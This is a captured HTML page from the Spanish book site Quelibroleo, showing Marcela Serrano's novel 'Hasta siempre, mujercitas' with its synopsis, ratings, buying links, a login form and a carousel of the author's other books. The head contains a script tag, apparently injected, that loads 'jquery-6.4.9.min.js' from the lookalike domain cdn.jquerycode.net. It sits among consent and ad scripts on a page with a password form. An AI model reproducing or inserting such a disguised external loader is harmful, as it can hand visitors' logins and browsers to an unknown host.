

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/hasta-siempre-mujercitas
body_size: 14927
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ixI5VJd69Db2YHYWRC7ZR1K9JjnDtZWyeLEDyB2W">

        <meta name="title" content="HASTA SIEMPRE, MUJERCITAS - SERRANO MARCELA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1354202622.jpg"/>
    <meta property="og:image:alt" content="HASTA SIEMPRE, MUJERCITAS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/hasta-siempre-mujercitas"/>
    <meta property="og:title" content="HASTA SIEMPRE, MUJERCITAS - SERRANO MARCELA"/>
    <meta property="og:description" content="Las primas Nieves, Ada, Luz y Lola se reflejan en los caracteres de Meg, Jo, Beth y Amy, las cuatro hermanas protagonistas de Mujercitas, el clásico de Louise-May Alcott cuyos papeles se repartían en sus juegos de infancia. Ahora, reunidas en el paraíso perdido de su niñez, deberán enfrentarse a una..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "HASTA SIEMPRE, MUJERCITAS",
    "author": {
        "@type": "Person",
        "name": "SERRANO, MARCELA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.75",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1354202622.jpg",
    "description": "Las primas Nieves, Ada, Luz y Lola se reflejan en los caracteres de Meg, Jo, Beth y Amy, las cuatro hermanas protagonistas de Mujercitas, el clásico de Louise-May Alcott cuyos papeles se repartían en sus juegos de infancia. Ahora, reunidas en el paraíso perdido de su niñez, deberán enfrentarse a una..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>HASTA SIEMPRE, MUJERCITAS - SERRANO MARCELA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="HASTA SIEMPRE, MUJERCITAS - SERRANO MARCELA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Las primas Nieves, Ada, Luz y Lola se reflejan en los caracteres de Meg, Jo, Beth y Amy, las cuatro hermanas protagonistas de Mujercitas, el clásico de Louise-May Alcott cuyos papeles se repartían en sus juegos de infancia. Ahora, reunidas en el paraíso perdido de su niñez, deberán enfrentarse a una...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="HASTA SIEMPRE, MUJERCITAS - SERRANO MARCELA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Las primas Nieves, Ada, Luz y Lola se reflejan en los caracteres de Meg, Jo, Beth y Amy, las cuatro hermanas protagonistas de Mujercitas, el clásico de Louise-May Alcott cuyos papeles se repartían en sus juegos de infancia. Ahora, reunidas en el paraíso perdido de su niñez, deberán enfrentarse a una...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/hasta-siempre-mujercitas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="HASTA SIEMPRE, MUJERCITAS - SERRANO MARCELA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Las primas Nieves, Ada, Luz y Lola se reflejan en los caracteres de Meg, Jo, Beth y Amy, las cuatro hermanas protagonistas de Mujercitas, el clásico de Louise-May Alcott cuyos papeles se repartían en sus juegos de infancia. Ahora, reunidas en el paraíso perdido de su niñez, deberán enfrentarse a una...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/hasta-siempre-mujercitas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "ixI5VJd69Db2YHYWRC7ZR1K9JjnDtZWyeLEDyB2W";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/hasta-siempre-mujercitas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="ixI5VJd69Db2YHYWRC7ZR1K9JjnDtZWyeLEDyB2W">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="ixI5VJd69Db2YHYWRC7ZR1K9JjnDtZWyeLEDyB2W">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1354202622.jpg" alt="HASTA SIEMPRE, MUJERCITAS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="67197">
                            <div style="float:left">
                                <h3>HASTA SIEMPRE, MUJERCITAS <small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1354202622.jpg" alt="Portada de HASTA SIEMPRE, MUJERCITAS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.75">
                                            7,75
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/planeta">PLANETA</a></li>
                                                <li><span>Año de edición</span> 2004</li>
                                                <li><span>ISBN</span> 9788408053279</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=HASTA+SIEMPRE%2C+MUJERCITAS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fhasta-siempre-mujercitas via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/hasta-siempre-mujercitas', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/hasta-siempre-mujercitas"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788408053279&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788408053279" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="HASTA SIEMPRE, MUJERCITAS">
                            <input type="hidden" name="id_libro" value="67197" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="SERRANO, MARCELA" id="autor">
                            <input type="hidden" name="_token" value="ixI5VJd69Db2YHYWRC7ZR1K9JjnDtZWyeLEDyB2W">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Las primas Nieves, Ada, Luz y Lola se reflejan en los caracteres de Meg, Jo, Beth y Amy, las cuatro hermanas protagonistas de Mujercitas, el clásico de Louise-May Alcott cuyos papeles se repartían en sus juegos de infancia. Ahora, reunidas en el paraíso perdido de su niñez, deberán enfrentarse a una verdad que, como una deuda nunca saldada, pondrá a prueba el lazo que las une y su capacidad de resistir el abandono de aquella tierra prometida. Una espléndida novela sobre el deseo, el destino, la felicidad y el engaño, en la que Marcela Serrano revisita un clásico para descubrir la dimensión siempre presente de aquello a lo que no se puede renunciar.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="11" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/serrano-marcela" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-manto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1604657796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="302617"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-manto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-manto"><span>EL MANTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/para-que-no-me-olvides">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1604658228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 13 votos"
							     							     
							     data-id="36767"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/para-que-no-me-olvides#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/para-que-no-me-olvides"><span>PARA QUE NO ME OLVID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/nosotras-que-nos-queremos-tanto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1396450579.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 39 votos"
							     							     
							     data-id="16819"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/nosotras-que-nos-queremos-tanto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/nosotras-que-nos-queremos-tanto"><span>NOSOTRAS QUE NOS QUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/diez-10-mujeres">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1314618710.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 15 votos"
							     							     
							     data-id="36689"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/diez-10-mujeres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/diez-10-mujeres"><span>DIEZ (10) MUJERES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/antigua-vida-mia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1351065570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.90"
							     data-animation="false"
